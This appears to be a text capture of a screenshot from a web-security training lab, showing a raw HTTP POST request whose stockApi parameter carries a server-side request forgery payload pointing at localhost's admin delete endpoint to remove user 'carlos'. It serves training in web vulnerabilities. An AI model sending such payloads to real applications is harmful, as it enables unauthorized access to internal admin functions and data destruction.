 1 POST /product/stock HTTP/2
2 Host: 0ac900bf040f10f785b921f1006800a7.web-security-academy.net
3 Cookie: session=NKwVP6tXYA6GaOPp1eKDHm5AZEtGuFbA; session=
qOeyRFKIB97lhzN5RODTSRyvgDZT2g9X
4 Content-Length: 107
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ac900bf040f10f785b921f1006800a7.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ac900bf040f10f785b921f1006800a7.web-security-academy.net/product?prod
uctId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://localhost/admin/delete?username=carlos